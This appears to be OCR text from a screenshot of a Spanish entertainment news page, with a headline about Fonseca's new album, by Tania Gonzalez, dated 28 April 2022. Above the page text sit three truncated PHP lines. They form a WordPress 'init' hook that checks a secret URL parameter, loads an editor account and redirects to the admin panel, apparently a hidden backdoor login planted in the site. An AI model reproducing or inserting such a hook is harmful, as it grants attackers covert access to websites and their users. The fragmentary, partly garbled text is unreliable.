
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
MUSICMANÍA
Fonseca celebra 
nuevo álbum «Via
By
Tania Gonzalez
Posted on
28 abril, 2022